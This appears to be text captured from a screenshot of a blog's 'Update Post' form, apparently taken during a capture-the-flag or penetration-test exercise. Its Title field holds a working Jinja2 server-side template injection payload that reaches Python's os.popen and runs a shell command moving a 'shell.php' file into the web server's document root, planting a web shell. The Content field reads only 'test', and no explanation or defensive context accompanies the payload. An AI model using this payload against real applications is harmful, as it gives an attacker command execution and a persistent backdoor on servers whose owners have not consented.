 Update Post
Title
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('mv shell.php /var/www/html').read() }}
Content
test
Post